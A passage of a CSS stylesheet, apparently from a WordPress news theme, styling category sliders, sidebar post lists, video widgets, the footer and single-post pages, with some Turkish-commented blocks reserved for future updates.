.popularCategoryWidget .popularCatWidgetTitle ul li {
    display:inline-block;
    float:left;
    list-style: none;
    padding-left:10px;
    padding-right:10px;
}

.popularCategoryWidget .popularCatWidgetTitle ul li a{
    padding-left:15px;
    padding-right: 15px;
    padding-top:5px;
    padding-bottom:5px;
    text-decoration: none;
    color:rgba(255,255,255,0.6);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    display:inline-block;
    font-size:13px;
    font-family: 'Quicksand',sans-serif;
    font-weight: 700;
    text-transform: uppercase;
    transition: 0.2s;
}
.popularCategoryWidget .popularCatWidgetTitle ul .activeCat a{
    color:#fff !important;
    transition: 0.2s;
}
.popularCategoryWidget .popularCatWidgetTitle ul li a:hover{
    color:#fff;
    transition: 0.2s;
}
.popularCatWidgetSliderItem{
    width: 66.6666666666%;
    display: inline-block;
    height: 340px;
    float: left;
    padding-left: 15px;
    padding-right: 15px;
}
.swiper-container {
    width: 100%;
    height: 100%;
}
.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    overflow: hidden;
    border-radius: 6px;
}
.popularCatSliderItem{
    height: 100%;
    width: 100%;
    display: inline-block;
    background-size: cover;
    background-position: center center;
    border-radius: 4px;
    position: relative;
    text-align: left;
    border-radius: 6px;
    z-index: 11;
}
.popularCatSliderItem h3{
    font-family: 'Poppins',sans-serif;
    position: absolute;
    bottom:0px;
    left:0px;
    line-height: 30px;
    font-size:25px;
    font-weight: 900;
    color:#fff;
    padding:20px;
    z-index: 2;
    z-index: 12;
}
.popularCatSliderItem h3 a{
    color:#fff;
    text-decoration: none;
}
.popularCatSliderItem:before{
    content: "";
    width: 100%;
    height: 50%;
    position: absolute;
    z-index: 1;
    left: 0px;
    bottom: 0px;
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,77));
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    border-bottom-left-radius: 6px;
    border-bottom-right-radius: 6px;

}
.swiper-pagination{
    text-align: left;
}
.swiper-container-horizontal>.swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction{
    left:20px;
    top:10px;
}
.swiper-pagination-bullet-active{
    background: #fff;
}
.swiper-button-next, .swiper-container-rtl .swiper-button-prev{
    background-image: none;
    display:inline-block;
    z-index: 11;
    right:28px;
}

.rightButton{
    background-color: #eb082e;
    width: 55px;
    display: inline-block;
    height: 35px;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
}
.rightButton img{
    display: inline-block;
    /* line-height: 30px; */
    padding-top: 8px;
    padding-left: 20px;
}
.leftButton{
    background-color: #eb082e;
    width: 55px;
    display: inline-block;
    height: 35px;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
}
.leftButton img{
    display: inline-block;
    /* line-height: 30px; */
    padding-top: 8px;
    padding-left: 15px;
}
.swiper-button-prev, .swiper-container-rtl .swiper-button-next{
    background-image: none;
    display:inline-block;
    z-index: 11;
    left:1px;
}
.popularCatWidgetItem{
    float: left;
    width: 33.33333333333%;
    display: inline-block;
    height: 325px;
}
.popularCateWidgetContent{
    display: block;
    margin-left:-15px;
    margin-right:-15px;
}
/*
İleriki güncellemelerde gelecek

.mainFullReviewWidget{
    padding:20px;
    width:100%;
    display:inline-block;
    background: linear-gradient(to right, #630025 0%, #dd0015 100%);
    position: relative;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
}
.mainFullReviewWidget:before{
    content: '';
    background-image: url(img/titlePattern.png);
    position: absolute;
    left: -40px;
    top: -40px;
    z-index: 3;
    display: inline-block;
    width: 288px;
    height: 198px;

}
.mainFullReviewWidgetTitle{
    display:inline-block;
}
.mainFullReviewWidgetTitle h2{
    display:inline-block;
    color:#fff;
    font-family: 'Poppins',sans-serif;
    font-weight: 900;
    font-size:25px;
    margin-bottom:10px;
}


.mainFullReviewWidget .swiper-review {
    width: 100%;
    height: 100%;
    overflow: hidden;
}
.mainFullReviewWidget .swiper-slide {
    text-align: center;
    font-size: 18px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;

}
.mainFullReviewItem{
    position: relative;
    width:100%;
    display:inline-block;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    overflow: hidden;
}

.mainFullReviewItem .itemThumbnail{
    position: relative;
    width:100%;
    display:inline-block;
}
.mainFullReviewItem .itemThumbnail img{
    width:100%;
    display:inline-block;
    height:100%;
}
.mainFullReviewItem .itemThumbnail .itemContent{
    position: absolute;
    bottom:0px;
    left:0px;
    width:100%;
    display:inline-block;
    text-align: center;
}
.mainFullReviewItem .itemThumbnail .itemContentCover{
    width:80%;
    display: inline-block;
    background-color: #fff;
    margin-bottom:20px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border-radius: 6px;
    padding:10px;
    position: relative;
    padding-top:28px;
}
.mainFullReviewItem .itemThumbnail .itemContentCover h3{
    font-size:18px;
    line-height: 22px;
    font-weight: 700;
    font-family: 'Poppins',sans-serif;
}
.mainFullReviewItem .itemThumbnail .itemContentCover h3 a{
    color:#333333;
    text-decoration: none;
}
.mainFullReviewItem .itemThumbnail .itemContentCover .reviewPoint{
    position: absolute;
    top:-22px;
    left:0px;
    width:100%;
    display:inline-block;
    text-align: center;
}
.mainFullReviewItem .itemThumbnail .itemContentCover .reviewPoint .pointContent{
    font-family: 'Poppins',sans-serif;
    font-weight: 600;
    color:#fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #29e64c;
    width:44px;
    height:44px;
    display:inline-block;
    line-height: 44px;
    box-shadow: 0 2px 5px rgba(0,0,0,0.1);

}
*/
.sidebarSliderWidget{
    display:inline-block;
    width:100%;
    position: relative;
    margin-bottom:20px;

}
.widgetTitle{
    margin-bottom: 20px;
    height: 50px;

}
.widgetTitle h2{
    margin:0px;
    padding: 0px;
    font-family: 'Poppins',sans-serif;
    font-size: 20px;
    font-weight: 800;
    line-height: 50px;
    color:#333;

}
.swiper-sidebar {
    width: 100%;
    overflow: hidden;
    position: relative;
}
.swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #fff;
    /* Center slide text vertically */
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}
.widgetSliderContent{
    width:100%;
    display:inline-block;
}
.widgetSliderContent h3{
    position: absolute;
    bottom:0px;
    left:0px;
    display:inline-block;
    text-align: left;
    padding: 30px;
    padding-bottom:15px;
    pading-top:0px;
    z-index: 2;
}
.widgetSliderContent h3 a{
    width:100%;
    display:inline-block;
    font-family: 'Poppins',sans-serif;
    display:inline-block;
    color:#fff;
    text-decoration: none;
    font-size:25px;
    font-weight: 800;
    line-height: 27px;
}
.widgetSliderContent:before{
    content: "";
    width: 100%;
    height: 70%;
    position: absolute;
    z-index: 1;
    left: 0px;
    bottom: 0px;
    background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.9));
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    border-bottom-left-radius: 6px;
    border-bottom-right-radius: 6px;
}
.sidebarSlideNext{
    position: absolute;
    top:20px;
    right:55px;
    z-index: 3;
    width:30px;
    height:30px;
    background-color: #fff;
    border-radius: 50%;
    text-align: center;
    line-height: 30px;
    font-size:13px;
    box-shadow: 0 3px 6px rgba(0,0,0,0.2);
    cursor: pointer;
}
.sidebarSlidePrev{
    position: absolute;
    top:20px;
    right:20px;
    z-index: 3;
    width:30px;
    height:30px;
    background-color: #fff;
    border-radius: 50%;
    text-align: center;
    line-height: 30px;
    font-size:13px;
    box-shadow: 0 3px 6px rgba(0,0,0,0.2);
    cursor: pointer;
}
.sidebarPostList{
    width:100%;
    display:inline-block;

}
.sidebarPostListContent{
    width:100%;
    display:inline-block;

}

.sidebarPostListItem{
    width:100%;
    display:inline-block;
    margin-bottom:10px;
}
.sidebarPostListItem img{
    float:left;
    display:inline-block;
    margin-right:10px;
    width:100px;
    height:100px;
    border-radius: 6px;
}
.sidebarPostListItem .postCat{
    width:calc(100% - 110px);
    float:left;
    display:inline-block;
    font-family: 'Poppins',sans-serif;
    font-size:12px;
    font-weight: bold;
    color:#777777;
    margin-bottom:5px;
    margin-top:-3px;
}
.sidebarPostListItem .postCat a{
    color:#777777;
    text-decoration: none;
}
.sidebarPostListItem .postTitle{
    width:calc(100% - 110px);
    float:left;
    display:inline-block;
    font-family: 'Poppins',sans-serif;
    font-size:16px;
    font-weight: 700;
    color:#333333;
    line-height: 20px;
    margin-bottom:5px;
    max-height: 60px;
    overflow: hidden;
}
.sidebarPostListItem .postTitle a{
    color:#333333;
    text-decoration: none;
}
.sidebarPostListItem .postDate{
    width:calc(100% - 110px);
    float:left;
    display:inline-block;
    font-family: 'Poppins',sans-serif;
    font-size:12px;
    font-weight: 500;
    color:#a3a3a3;

}
.mainFullCategoryContainer{
    margin:0px;
    padding:0px;
    display:inline-block;
    width: 100%;
    margin-top: 15px;

}
.mainFullCategoryContainer ul{
    margin:0px;
    padding:0px;
    display:block;
    margin-left:-15px;
    margin-right:-15px;
}
.mainFullCategoryContainer ul li{
    width: 16.6666666666666666%;
    float: left;
    list-style: none;
    margin: 0px;
    padding: 0px;
    padding-left: 15px;
    padding-right: 15px;
}
.mainFullCategoryContainer ul li .mainFullCategoryContent{
    width:100%;
    display:inline-block;
    position: relative;
    height:180px;


}
.mainFullCategoryContent .catIcon{
    width: 100%;
    display: inline-block;
    position: absolute;
    top: 0px;
    left: 0px;
    text-align: center;
    /* background-color: #fff; */
    z-index: 2;
    perspective: 20px;



 }
.mainFullCategoryContent .catIcon img{
    width: 60%;
    display: inline-block;
    background-color: #fff;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 25px 36px rgba(0,0,0,0.1);
    transition: transform 0.5s;
    -webkit-transition: transform 0.5s;




}
.mainFullCategoryContent .catTitle{
    /* padding-left: 10px; */
    /* padding-right: 10px; */
    /* padding-top: 72px; */
    /* padding-bottom: 10px; */
    background-image: radial-gradient( circle farthest-corner at 26.1% 48.9%, rgba(255,141,100,1) 0%, rgba(255,176,100,1) 90.1% );
    color: #fff;
    font-family: 'Quicksand',sans-serif;
    text-align: center;
    width: 100%;
    border-radius: 10px;
    position: absolute;
    bottom: 0px;
    left: 0px;
    height: 110px;


}
.mainFullCategoryContent .catTitle h3{
    padding:0px;
    margin:0px;
    font-size:17px;
    font-weight: 500;
    line-height: 145px;
}
.mainFullCategoryContent .catTitle h3 a{
    color:#fff;
    text-decoration: none;
}
/*
İleriki güncellemelerde gelecek Etkisizdir

.mainFullVideoPlaylistWidget{
    display:block;

}
.mainFullVideoPlaylistWidgetTitle{
    width:100%;
    display:inline-block;
}
.mainFullVideoPlaylistWidgetTitle h2{
    width: calc(100% - 330px);
    display: inline-block;
    font-family: 'Poppins',sans-serif;
    font-weight: 800;
    font-size: 25px;
    color: #333;
    margin: 0px;
    padding: 0px;
    line-height: 50px;
    margin-bottom: 10px;
    float:left;
}
.mainFullVideoPlaylistWidgetTitle .playListTitle{
    float:right;
    display:inline-block;
    width:300px;
    margin: 0px;
    padding: 0px;
    font-family: 'Poppins',sans-serif;
    font-size: 20px;
    font-weight: 800;
    line-height: 50px;
    color: #333;
    text-transform: uppercase;
}
.mainFullVideoPlaylistWidget .leftContainer{
    float: left;
    display: inline-block;
    width: calc(100% - 330px);
    margin-right: 15px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    overflow: hidden;
}
.rightContainer{
    width:315px;
    float:left;
    padding-left:15px;
}
.rightContainer ul {
    width:100%;
    display:inline-block;
    margin:0px;
    padding:0px;

}
.rightContainer ul li{
    width: 100%;
    display: inline-block;
    margin: 0px;
    padding: 0px;
    list-style: none;
    background-image: linear-gradient(60deg, #29323c 0%, #485563 100%);    padding: 10px;
    border-radius: 4px;
    margin-bottom: 10px;

}

.rightContainer ul li .playlistItem{
    width:100%;
    display:inline-block;
    margin:0px;
    padding:0px;

}
.playlistItem .itemThumbnail{
    width:100px;
    height:auto;
    float:left;
    margin-right:10px;

}
.playlistItem .itemThumbnail img{
    border-radius: 4px;

}
.playlistItem .itemTitle{
    font-family: 'Quicksand',sans-serif;
    font-weight: 600;
    line-height: 21px;
    color: #fff;
    font-size: 15px;
}

*/
.video-embed-responsive {
    width: 100%;
    height: 100%;
    display: block;
    background-color: rgba(3, 13, 19, 0.8);
    height: 0;
    margin-top: 0;
    margin-bottom: 0;
    overflow: hidden;
    padding-bottom: 54.69%;
    padding-top: 0;
    position: relative;
}

.video-embed-responsive iframe{
    width: 100%;
    height: 100%;
    display: block;
    background-color: rgba(3, 13, 19, 0.8);
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
}
.wp-block-embed-youtube .wp-block-embed__wrapper{
    width: 100%;
    height: 100%;
    display: block;
    background-color: rgba(3, 13, 19, 0.8);
    height: 0;
    margin-top: 0;
    margin-bottom: 0;
    overflow: hidden;
    padding-bottom: 54.69%;
    padding-top: 0;
    position: relative;
}
.wp-block-embed-youtube .wp-block-embed__wrapper iframe{
    width: 100%;
    height: 100%;
    display: block;
    background-color: rgba(3, 13, 19, 0.8);
    height: 100%;
    position: absolute;
    top: 0;
    width: 100%;
    left: 0;
}
.emailSubscribeContainer{
    width:100%;
    display:inline-block;
    background-color: #3F51C3;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    margin-bottom:20px;
}
.emailSubscribeIcon{
    width:100%;
    display:inline-block;
    text-align: center;
    line-height: 250px;
}
.emailSubscribeIcon img{
    width:170px;
    height:170px;
    display:inline-block;
}
.emailSubscribeForm{
    width: 100%;
    display: inline-block;
    text-align: center;


}
.emailSubscribeForm form{
    display:inline-block;
    width:80%;
    margin-bottom:20px;
}
.emailSubscribeForm input{
    border: none;
    border-radius: 20px;
    line-height: 35px;
    font-size: 13px;
    font-family: 'Quicksand',sans-serif;
    padding-left: 20px;
    padding-right: 20px;
    outline: none;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
    float: left;
    width: calc(100% - 46px);
}

.emailSubscribeForm button{
    display: inline-block;
    border: none;
    background-color: #fff;
    text-align: center;
    line-height: 35px;
    float: left;
    padding-right: 15px;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
    width: 46px;
    outline:none;
}
.emailSubscribeForm button img{
    width:20px;
    height:20px;
}
.emailSubscribeText{
    display:inline-block;
    color:#fff;
    font-size:13px;
    font-family: 'Quicksand',sans-serif;
    margin-bottom:30px;
    width:80%;
    display:inline-block;
}
.sidebarPostListLargeItem{
    display:inline-block;
    width:100%;
    margin-bottom:20px;
}
.widget-list-thumb {
    width: 100%;
    height: auto;
    margin-bottom: 10px;
    border-radius: 4px;
    overflow: hidden;
    box-shadow: 0 1px 7px rgba(0, 0, 0, 0.1);

    margin-bottom:20px;
}
.widget-popular-count {
    display: inline-block;
    text-align: center;
    float: left;
    width: 20%;
    height: auto;
    font-size: 20px;
    font-weight: 700;
    font-family: 'Poppins',sans-serif;
    margin-top: 10px;
}
.widget-popular-count i {
    width: 100%;
    display: inline-block;
    font-size: 25px;
}
.widget-popular-count .count-text {
    width: 100%;
    display: inline-block;
    font-size: 17px;
}
.widget-list-title {
    display: inline-block;
    text-align: left;
    float: left;
    width: 80%;
    height: auto;
    padding-left: 10px;
}
.widget-list-title h3 {
    padding: 0px;
    margin: 0px;
    font-size: 16px;
    font-weight: 600;
    font-family: 'Poppins',sans-serif;
}
.widget-list-title h3 a {
    color: #444;
    text-decoration: none;
}
.widget-list-thumb img {
    width: 100%;
    display: inline-block;
}
.sidebarPostListLargeItem:nth-child(1n) .widget-popular-count{
    color:#f51655;
}
.sidebarPostListLargeItem:nth-child(2n) .widget-popular-count{
    color:#2b16f5;
}
.sidebarPostListLargeItem:nth-child(3n) .widget-popular-count{
    color:#f58f16;
}
.sidebarPostListLargeItem:nth-child(4n) .widget-popular-count{
    color:#8316f2;
}


.mainWidgetTitle{
    width: 100%;
    display: inline-block;
    font-family: 'Poppins',sans-serif;
    font-weight: 800;
    font-size: 25px;
    color: #333;
    margin: 0px;
    padding: 0px;
    line-height: 50px;
    margin-bottom: 20px;
}
.mainPostListType1{
    width:100%;
    display:inline-block;
}
.mainPostListType1Content{
    width:100%;
    display:inline-block;
}
.mainPostListType1Content .postItem{
    width:100%;
    padding:0px;
    margin-bottom:8px;
}
.mainPostListType1Content .postItem .postItemThumnail{
    width:33.333333%;
    float:left;
    padding-right:20px;
}
.mainPostListType1Content .postItem .postDate,.mainPostListType1Content .postItem .postCategory{
    margin-top:12px;
}
.mainPostListType1Content .postItem .postTitle{
    width:calc(100% - 33.3333333%);
}
.mainPostListType1Content .postItem .postTitle h3{
    height: auto;
    font-size: 23px;
    line-height: 30px;
}
.mainPostListType1Content .postItem .postDesc{
    width: calc(100% - 33.3333333%);
    float: left;
    color: #bebebe;
}
.mainPostListType1Content .postItem .postCategory {
    background-color: #dfdfdf;
    padding: 7px;
    padding-left: 15px;
    padding-right: 15px;
    border-radius: 30px;
    color:#fff;
    background: linear-gradient(to right, #50047e 0%, #0b3589 100%);
    background: linear-gradient(45deg, #4d04f2 0%, #157de7 100%);
    font-size: 10px;
}
.mainPostListType1Content .postItem .postCategory a{
    color:#fff;
    text-decoration: none;
}
.mainPostListType1Content .postItem .postDate{
    padding: 5px;
    padding-left: 0px;
    padding-right: 0px;
}
.mainVideoWidgetOutside{
    width: 100%;
    display: inline-block;
    position: relative;
    margin-top: 300px;
    margin-bottom: 30px;
}
.mainVideoWidgetOutsideColor{
    width:100%;
    display:inline-block;
    position: relative;
    background-color: #1b1d1d;
    min-height: 300px;
}
.mainFullVideoWidget2{
    width:100%;
    display:inline-block;
    position: relative;
}
.mainFullVideoWidgetOffset{
    position: absolute;
    top:-240px;
    bottom:0px;
    width:100%;
}
.videoHeadlineItem{
    width:50%;
    display:inline-block;
    float:left;
    height:470px;
    background-size: cover;
    background-position: center center;
    position: relative;
    float:left;
    margin-bottom:20px;
}
.videoHeadlineItem:before{
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: 1;
    left: 0px;
    bottom: 0px;
    background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 30%, rgba(255, 255, 255, 0.01) 31%, rgba(0, 0, 0, 0.79) 100%);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}
.postInformationCover{
    position: absolute;
    bottom:0px;
    left:0px;
    width:100%;
    display:inline-block;
    z-index: 3;
    padding:20px;
}
.videoHeadlineItem .categoryInfo a{
    background-color: #f94308;
    display: inline-block;
    padding:5px;
    padding-left:10px;
    padding-right:10px;
    color:#fff;
    text-decoration: none;
    font-family: 'Quicksand',sans-serif;
    font-weight: bold;
    font-size: 13px;
    margin-bottom:20px;
}
.videoHeadlineItem .videoTitle h3{
    margin: 0px;
    padding: 0px;
    font-family: 'Poppins',sans-serif;
    font-size: 32px;
    line-height: 38px;
    margin-bottom:30px;
 }
.videoHeadlineItem .videoTitle h3 a{
     color:#fff;
     text-decoration: none;
 }
.videoHeadlineItem .videoInformation{
    width:100%;
    display:inline-block;
}
.videoHeadlineItem .videoInformation ul{
    width:100%;
    display:inline-block;
    margin:0;
    padding:0;
}
.videoHeadlineItem .videoInformation ul li{
    float:left;
    list-style:none;
    margin:0;
    padding:0;
    color:#fff;
    padding-right:15px;
    font-size:12px;
    font-family: 'Quicksand',sans-serif;
}
.smallVideoItem{
    width:25%;
    float:left;
}
.smallVideoItem .videoTitle h3{
    font-size: 22px;
    line-height: 28px;
}
.mainFullVideoWidget2 .mainWidgetTitle{
    position: absolute;
    top:-310px;
}
.videoHeadlineItem .playButton{
    position: absolute;
    top:20px;
    left:20px;
    width:50px;
    height:50px;
    line-height: 50px;
    text-align: center;
    background-color: #fff;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    opacity: 0.5;
    transition: 0.2s;
}
.videoHeadlineItem .playButton img{
    width:20px;
    display:inline-block;
}
.videoHeadlineItem:hover .playButton{
    opacity: 1;
    transition: 0.2s;
}
.mainFullPostList{
    display:block;
    margin-top:260px;
    margin-right:-20px;
    margin-left:-20px;
}
.mainFullPostList .mainFullPostItem{
    width:25%;
    float:left;
    display:inline-block;
    height:200px;
    margin-bottom:40px;
    padding-left:20px;
    padding-right:20px;
    position: relative;
}
.mainFullPostList .mainFullPostItemThumnail{
    position: relative;
    background-color: #000;
    transform-style: preserve-3d
}
.mainFullPostList .mainFullPostItem img{
    width:100%;
    height:200px;
    opacity: 0.7;

}
.mainFullPostInformation{
    position: absolute;
    top:20px;
    left:0px;
    z-index: 3;
    padding:20px;
    transform: translateZ(0px);
    transition: 0.2s;

}
.mainFullPostItemThumnail:hover .mainFullPostInformation{
    transform: translateZ(20px);
    transition: 0.2s;
}
.mainFullPostInformation .mainFullTitle{
    max-height: 90px;
    overflow: hidden;
}
.mainFullPostInformation .mainFullTitle a{
    color:#fff;
    text-decoration: none;
    font-size: 20px;
    font-family: 'Poppins',sans-serif;
    font-weight: bold;
}
.mainFullInfo{
    width:100%;
    display:inline-block;
    margin-top:20px;
}
.mainFullInfo ul{
    width: 100%;
    display: inline-block;
    margin:0px;
    padding:0px;
}
.mainFullInfo ul li {
    float:left;
    list-style: none;
    color:#fff;
    font-size:11px;
    font-family: 'Quicksand',sans-serif;
    margin-right:20px;
    opacity: 0.7;
}
.defaultList{
    margin-top:0px;
    margin-right:-10px;
    margin-left:-10px;
}
.defaultList .mainFullPostItem{
    margin-bottom: 20px;
    padding-left: 10px;
    padding-right: 10px;
}

footer{
    margin:0px;
    padding:0px;
    width:100%;
    background-color: #161e29;
}
.footer{
    position: relative;
    width: 100%;
    margin-top: 100px;
}
.footerContent{
    width: 100%;
    background-color: #fff;
    padding: 30px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
    position: relative;
    /* top: -100px; */
    /* left: 0px; */
    display: inline-block;
    margin-top: -100px;
    padding-bottom:0px;
}
.footerColumnContainer{
    display:block;
    margin-left:-20px;
    margin-right:-20px;
}
.footerColumn{
    width: 33.33333333%;
    padding-left:30px;
    padding-right:30px;
    display:inline-block;
    float:left;
}
.footerLarge{
    width: 66.666666666666%
}
.footerLarge h4{
    font-size: 20px;
    font-weight: bold;
    font-family: 'Poppins',sans-serif;
    margin-bottom:20px;
}
.websiteInformation h1{
    font-size:20px;
    font-weight: bold;
    font-family: 'Poppins',sans-serif;
    margin-bottom:20px;
}
.websiteInformation p{
    font-family: 'Quicksand',sans-serif;
    font-size:15px;
    padding:0px;
    margin:0px;
    margin-bottom:50px;
    text-align: justify;
}
.logoAndText{
    width:100%;
    display:inline-block;
    margin-bottom:40px;
}
.websiteInformation img{
    width: 141px;
    float: left;
    border-right: 2px solid #161616;
    padding-right: 15px;
}
.logoAndText p{
    width:calc(100% - 165px);
    margin:0px;
    padding:0px;
    float:left;
    margin-left:20px;
    font-weight: bold;
    text-align: inherit;
}
.instagramFeed h4{
    font-size: 20px;
    font-weight: bold;
    font-family: 'Poppins',sans-serif;
    margin-bottom:20px;
}
.instagramFeedContainer{
    display: block;
    margin-right: -5px;
    margin-left:-5px;
}
.instagramFeedContent{
    display:inline-block;
    float:left;
    width:50%;
    padding-left:5px;
    padding-right:5px;
    margin-bottom:10px;

}
.instagramFeedContent .instagramFeedItem{
    width:100%;
    display:inline-block;
    border-radius: 4px;
    height:161px;
    background-size: cover;
    background-position: center center;
}
.appDownloadUrl{
    width:100%;
    display:inline-block;
    text-align: center;
}
.appDownloadUrl ul{
    padding:0;
    margin:0;
    display:inline-block;
}
.appDownloadUrl ul li{
    width: 100%;
    list-style:none;
    margin-bottom:20px;
    width:50%;
    float:left;
}
.appDownloadUrl ul li a{
    width:100%;
    text-decoration: none;
    display: inline-block;
}
.appDownloadUrl ul li a img{
    border:none;
    width:100%;
}

.twitter-widget {
    display: block;
}

.twitter-widget h4{
    font-size: 20px;
    font-weight: bold;
    font-family: 'Poppins',sans-serif;
    margin-bottom:20px;
}

.twitter-widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.twitter-widget li {
    margin: 0 0 15px;
    padding: 0;
}

.twitter-widget .msg {
    position: relative;
    margin: 0 0 15px;
    padding: 10px 15px;
    border-radius: 5px;
    background-color: #1C9DEC;
    box-shadow: 0 4px 5px rgba(0,0,0,0.1);
    color: #fff;
    font-family: 'Quicksand',sans-serif;
}
.twitter-widget .msg a{
    color:#fff;
    font-weight: bold;
}
.twitter-widget .msg:after {
    position: absolute;
    content: '';
    display: block;
    bottom: -20px;
    left: 15px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 10px 10px 10px 0;
    border-color: #1C9DEC transparent transparent transparent;
}

.twitter-widget .time {
    font-size: 11px;
    line-height: 22px;
    color: #908f8f;
}

.twitter-widget .time .fa {
    font-size: 22px;
    vertical-align: middle;
    margin-right: 5px;
}
.time i img{
    width:20px;
    margin-right:10px;
}
.copyright{
    position: relative;
    /* bottom: 0; */
    /* left: 0px; */
    width: 100%;
    display: inline-block;
    text-align: center;
    margin-top: 30px;
    margin-bottom: 30px;
}
.copyrightContent{
    display: inline-block;
    color:#fff;
    font-size:14px;
}
.socialMediaLinks{
    display:inline-block;
    width:100%;
    margin-bottom:20px;
}
.socialMediaLinks ul{
    display:block;
    padding:0px;
    margin:0px;
    display:inline-block;
}
.socialMediaLinks ul li{
    float:left;
    list-style:none;
    padding-left:10px;
    padding-right:10px;
}
.socialMediaLinks ul li a{
    float:left;
    display:inline-block;
}
.socialMediaLinks ul li a img{
    width:30px;
    display:inline-block;
    transition:0.2s;
}

.socialMediaLinks ul li:hover a img{
    transform:scale(1.2);
    transition:0.2s;
}


/*Single page*/
.single-page-outside{
    background-color: #fff;
    max-width: 1260px;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 30px;
    border-radius: 10px;
    margin-bottom:40px;
    width:100%;
}
.single-container{
    width:100%;
    display:inline-block;

}
.single-content{
    width:100%;
    display:inline-block;
}
.single-container h1{
    font-family: 'Poppins',sans-serif;
    font-weight: 700;
    color:#333;
    margin-bottom:20px;
    font-size:30px;
}
.single-tools{
    width:100%;
    display:inline-block;
    margin-bottom:15px;
}
.single-author{
    display:inline-block;
    float:left;
}
.author-avatar{
    display:inline-block;
    margin-right:25px;
    float:left;
}
.author-avatar i{
    font-size:35px;
}
.author-avatar img{
    width:35px;
    height:35px;
    border-radius: 50%;
}
.author-avatar a {
    text-decoration: none;
    color:#444;
}
.author-name{
    float: left;
    line-height: 33px;
}
.single-author .author-name a{
    font-family: 'Poppins',sans-serif;
    font-weight: 600;
    color: #b5b5b5;
    text-decoration: none;
    font-size:14px;
}
.single-share{
    display:inline-block;
    float:right;
}
.single-share ul{
    display:inline-block;
    margin:0px;
    padding:0px;
}
.single-share ul li{
    float:left;
    list-style:none;
}
.single-share ul li a{
    display:inline-block;
    margin-left:3px;
    margin-right:3px;
    text-decoration: none;
    color:#444;
}
.single-share ul li a i{
    width:35px;
    height:35px;
    text-align: center;
    line-height: 31px;
    border:1.5px solid #dfdfdf;
    border-radius: 50%;

}
.single-share ul li:nth-child(1) a{
    color:#4363a2;
}
.single-share ul li:nth-child(1) a i{
    border:1.5px solid #4363a2;
}
.single-share ul li:nth-child(2) a{
    color:#60b5f1;
}
.single-share ul li:nth-child(2) a i{
    border:2px solid #60b5f1;
}
.single-share ul li:nth-child(3) a{
    color:#007bb6;
}
.single-share ul li:nth-child(3) a i{
    border:2px solid #007bb6;
}
.single-share ul li:nth-child(4) a{
    color:#25d366;
}
.single-share ul li:nth-child(4) a i{
    border:2px solid #25d366;
}
.single-share ul li:nth-child(5) a{
    color:#E60023;
}
.single-share ul li:nth-child(5) a i{
    border:2px solid #E60023;
}
.single-inner-content{
    width:100%;
    display:inline-block;
}
.single-left-stick {
    width:35px;
    margin-right:25px;
    float:left;
    display:inline-block;
    height: 100%;
    position: -moz-sticky;
    position: -ms-sticky;
    position: -o-sticky;
    position: sticky;
    top: 50px;
}
.single-left-stick ul{
    padding:0px;
    margin:0px;
    display:inline-block;
    width:100%;
}
.single-left-stick ul li{
    list-style: none;
    width:100%;
    margin-bottom:10px;
    display:inline-block;
}
.single-left-stick ul li a{
    widtH:100%;
    display:inline-block;
    position: relative;
    margin-bottom:15px;
    text-decoration: none;
}
.ecanPostBookMark{
    width: 35px;
    height: 35px;
    display: inline-block;
    text-align: center;
    float: left;
    font-size: 20px;
    color: #fff;
    border-radius: 50%;
    float: left;
    background: linear-gradient(-45deg, #EE7752, #E73C7E, #2135ce, #7623ea);
    background-size: 400% 400%;
    -webkit-animation: Gradient 15s ease infinite;
    -moz-animation: Gradient 15s ease infinite;
    animation: Gradient 15s ease infinite;
}
.ecanPostBookMark:hover{
    text-decoration: none;
    color:#fff;
}
.ecanPostBookMark i{
    line-height: 35px;
    font-size:16px;
}
.ecanBookMark{
    margin-bottom:5px !important;
}
.single-left-stick ul li a img{
    width:35px;
    height:35px;
    border-radius: 50%;

}
.single-left-stick .widget-popular-count{
    width:100%;
    color:#555;
}
.mobil-reaction{
    width:100%;
    display:none;
    overflow: hidden;
    margin-bottom:10px;
    position: relative;
}
.mobil-reaction:after{
    content: ' ';
    position: absolute;
